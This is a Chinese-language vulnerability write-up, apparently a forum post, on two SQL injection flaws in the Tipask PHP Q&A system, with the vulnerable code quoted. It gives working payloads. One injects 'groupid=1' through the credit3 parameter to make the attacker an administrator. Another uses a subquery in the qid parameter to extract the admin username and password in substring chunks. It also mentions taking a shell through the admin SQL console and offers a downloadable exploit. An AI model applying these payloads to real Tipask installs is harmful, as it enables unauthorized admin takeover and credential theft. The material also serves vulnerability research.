0x001 前沿
Tipask问答系统是一款开放源码的PHP仿百度知道程序。以国人的使用习惯为设计理念,采用MVC构架,系统具有速度快,SEO友好,界面操作简洁明快等特点。
0x002 漏洞一
在control/question.php 548行
function onanswercomment() {
if (isset($this->post['credit3'])) {
$this->load("answer_comment");
//魅力值检查
(intval($this->user['credit3']) < $this->setting['allow_credit3']) && $this->message("你的魅力太低,禁止回答,如有问题请联系管理员!", 'BACK');
if ($this->post['credit3'] && trim($this->post['content'])) {
if ($_ENV['answer_comment']->get_by_uid($this->user['uid'], $this->post['aid'])) {
$this->message("您已经评论过该回答了,不能重复评论!", 'BACK');
exit;
}
$_ENV['answer_comment']->add($this->post['aid'], trim($this->post['content']), $this->post['credit3']);
//对被操作人进行 魅力值的处理
$this->credit($this->post['touid'], 0, 0, $this->post['credit3']);
$this->send($this->post['touid'], $this->post['qid'], 3, $this->post['aid']);
$viewurl = urlmap('question/view/' . $this->post['qid'], 2);
$this->message("评论该回答成功!", $viewurl);
}
}
}
这里的
在这里的 $this->credit($this->post['touid'], 0, 0, $this->post['credit3']); 进行跟踪
在control/base.class.php 中 173行
function credit($uid, $credit1, $credit2=0, $credit3=0, $operation='') {
if (!$operation)
$operation = $this->get[0] . '/' . $this->get[1];//用户登陆只添加一次
if ($operation == 'user/login' && $this->db->result_first("SELECT uid FROM " . DB_TABLEPRE . "credit WHERE uid=$uid AND operation='user/login' AND time>= " . strtotime(date("Y-m-d")))) {
return false;
}
$this->db->query("INSERT INTO " . DB_TABLEPRE . "credit(uid,time,operation,credit1,credit2) VALUES ($uid,{$this->time},'$operation',$credit1,$credit2) ");
$this->db->query("UPDATE " . DB_TABLEPRE . "user SET credit2=credit2+$credit2,credit1=credit1+$credit1,credit3=credit3+$credit3 WHERE uid=$uid ");
echo "UPDATE " . DB_TABLEPRE . "user SET credit2=credit2+$credit2,credit1=credit1+$credit1,credit3=credit3+$credit3 WHERE uid=$uid ";
if (2 == $this->user['grouptype']) {
$currentcredit1 = $this->user['credit1'] + $credit1;
$usergroup = $this->db->fetch_first("SELECT g.groupid FROM " . DB_TABLEPRE . "usergroup g WHERE g.`grouptype`=2 AND $currentcredit1 >= g.creditslower ORDER BY g.creditslower DESC LIMIT 0,1");//判断是否需要升级
if (is_array($usergroup) && ($this->user['groupid'] != $usergroup['groupid'])) {
$groupid = $usergroup['groupid'];
$this->db->query("UPDATE " . DB_TABLEPRE . "user SET groupid=$groupid WHERE uid=$uid ");
}
}
}
在这里的 $this->db->query("UPDATE " . DB_TABLEPRE . "user SET credit2=credit2+$credit2,credit1=credit1+$credit1,credit3=credit3+$credit3 WHERE uid=$uid ");
$credit3 是没有经过过滤就直接传过来的,而这里对应的表是user表,这个表里面储存着用户名和密码

而这个表里面的用户包括管理员,由于区分管理员与普通级别是一个groupid 来决定的,如果groupid为1就表示是管理员。然而这里的$credit3没经过过滤,我们就可以通过修改这个值来达到修改为管理员的路径。 如果我们插入 credit3 的值为1,groupid=1 order by regtime desc limit 1# 你想想它变为了什么?是下面这句吧
UPDATE ask_user SET credit2=credit2+0,credit1=credit1+0,credit3=credit3+1,groupid=1 order by regtime desc limit 1# WHERE uid=3
这样子就直接在我们当前的用户变为了管理员了。
0x002 漏洞二
在control/question.php中 472 行 其中的$qid也是没有经过过滤而来的
function onedittag() {
$tag = trim($this->post['tag']);
$qid = $this->post['qid'];
//echo $qid;
$viewurl = urlmap("question/view/$qid", 2);
$message = $tag ? "标签修改成功!" : "标签不能为空!";
$tag && $_ENV['tag']->multi_add(explode(" ", $tag), $qid);
$this->message($message, $viewurl);
}
我们跟踪这个multi_add函数
在tag.class.php中找到
function multi_add($namelist, $qid=0) {
if (empty($namelist))
return false;
$namestr = "'" . implode("','", $namelist) . "'";
//echo $namestr;
$this->db->query("DELETE FROM " . DB_TABLEPRE . "question_tag WHERE tname NOT IN ($namestr) AND qid=$qid");
//mysql_query("DELETE FROM " . DB_TABLEPRE . "question_tag WHERE tname NOT IN ($namestr) AND qid=$qid");
foreach ($namelist as $name) {
if (!$name)
continue;
$tag = $this->get_by_name($name);
if ($tag) {
//echo 'INSERT INTO `' . DB_TABLEPRE . "question_tag`(`tid`,`qid`,`tname`) values (" . $tag['id'] . ",$qid,'$name')";
$this->db->query('INSERT INTO `' . DB_TABLEPRE . "question_tag`(`tid`,`qid`,`tname`) values (" . $tag['id'] . ",$qid,'$name')");
//echo 'INSERT INTO `' . DB_TABLEPRE . "question_tag`(`tid`,`qid`,`tname`) values (" . $tag['id'] . ",$qid,'$name')";
$this->db->query('UPDATE `' . DB_TABLEPRE . "tag` SET questions=questions+1 WHERE name='$name'");
} else {
$letter = substr(getpinyin(cutstr($name, 4, ''), 1), 0, 1);
$this->db->query('INSERT INTO `' . DB_TABLEPRE . "tag`(`letter`,`name`,`questions`) values ('$letter','$name',1)");
$this->db->query('INSERT INTO `' . DB_TABLEPRE . "question_tag`(`tid`,`qid`,`tname`) values (" . $this->db->insert_id() . ",$qid,'$name')");
}
}
}
在这句 $this->db->query('INSERT INTO `' . DB_TABLEPRE . "question_tag`(`tid`,`qid`,`tname`) values (" . $tag['id'] . ",$qid,'$name')");中的$qid我们是可以控制的,如果我们修改如下? 将$qid 值取为 5035,(select concat(username,0x3a,password) from ask_user where uid=1)),(239,5555
这样子变为什么样呢?
INSERT INTO `ask_question_tag`(`tid`,`qid`,`tname`) values (47,5035,(select concat(username,0x3a,password) from ask_user where uid=1)),(239,5555,'算得上是')
但是由于它这个tname 字段的默认长度是20 所以要用到substring这个截取。所以要分2次来获取账号和密码
10,(select substring(concat(username,0x3a,password),1,6) from ask_user where uid=1)),(239,5555

所以要分开2次截取。
0x003 总结
其实这套cms有很多的问题,很多地方没经过过滤.
后台拿shell也有点鸡肋,后台有个执行sql语句的地方,所以拿shell嘛,前提是要root,然后才能搞到shell啦
下面我放出exploit,请尊重下版权,转摘不注明出处的没jj
如果喜欢一起研究的加个群吧,QQ群 62512676
exploit.rar
exploit.rar (2013-2-3 1:41:21 补充)

执行exploit之后就是管理员了

第二步之后
然后刷新页面你就发现你是管理员了
留言评论(旧系统):